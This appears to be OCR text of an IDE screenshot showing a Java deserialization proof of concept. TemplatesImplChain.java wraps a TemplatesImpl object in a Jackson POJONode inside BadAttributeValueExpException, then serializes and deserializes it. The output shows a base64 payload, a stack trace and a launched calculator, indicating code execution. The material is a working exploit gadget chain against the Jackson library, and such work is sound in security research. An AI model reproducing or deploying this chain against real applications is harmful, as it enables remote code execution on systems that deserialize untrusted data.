 TemplatesImplChain.java
ObjectWriter.java
pom.xml (Jackson)
Utils.java
Fastjson
Jackson
.idea
src
main
java
com
example
fasterxml.jackson.databind.node
BaseJsonNode
json
origin.unser
Demo
TemplatesImplChain
User
payload
resources
test
target
.gitignore
pom.xml
JavaUnserialize
JDBC
3 1
11
12 public class TemplatesImplChain {
13 public static void main(String[] args) throws Exception {
14
15 // ClassPool pool = ClassPool.getDefault();
16 // CtClass ctClass0 = pool.get("com.fasterxml.jackson.databind.node.BaseJsonNode");
17 // CtMethod writeReplace = ctClass0.getDeclaredMethod("writeReplace");
18 // ctClass0.removeMethod(writeReplace);
19 // ctClass0.toClass();
20
21 TemplatesImpl obj = Utils.getTemplatesImpl();
22
23 POJONode pojonode = new POJONode(obj);
24
25 BadAttributeValueExpException badAttributeValueExpException = new BadAttributeVa
26 Utils.SetValue(badAttributeValueExpException, name: "val", pojonode);
27
28 String barr = Utils.Serialize(badAttributeValueExpException);
29 System.out.println(barr);
30 Utils.UnSerialize(barr);
31 }
Demo
TemplatesImplChain
D:\Dev_env\Java\jdk1.8.0_65\bin\java.exe ...
rO0ABXNyAC5qYXZheC5tYW5hZ2VtZW50LkJhZEF0dHJpYnV0ZVZhbHVlRXhwRXhjZXB0aW9u1Ofaq2MtRkACAAFMAAN2YWx0ABJMamF2YS9sYW5nL09iamVjdDt4cgATamF2YS
Exception in thread "main" java.lang.RuntimeException Create breakpoint : com.fasterxml.jackson.databind.JsonMappingException: (was java.la
at com.fasterxml.jackson.databind.node.InternalNodeMapper.nodeToString(InternalNodeMapper.java:32)
at com.fasterxml.jackson.databind.node.BaseJsonNode.toString(BaseJsonNode.java:136)
at javax.management.BadAttributeValueExpException.readObject(BadAttributeValueExpException.java:86) <4 个内部行>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =